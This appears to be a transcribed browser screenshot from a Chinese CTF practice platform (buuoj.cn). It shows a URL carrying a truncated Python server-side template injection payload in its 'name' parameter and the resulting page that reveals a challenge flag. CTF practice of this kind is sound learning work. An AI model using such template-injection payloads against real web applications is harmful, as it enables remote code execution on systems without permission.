 不安全 | 91e58d2c-8c7c-41a5-b1c5-bfe6143b68d2.node3.buuoj.cn/qaq?name=%7B%7B"".__class__.__bases__%5B0%5D.__subclas...
应用 刷题平台 工具 学习网站与资源 book Google地图 服务器 Myblog Netflix Google
P3's girlfirend is : flag{53a96ec3-437c-42c8-9f28-4fdfb7a69288}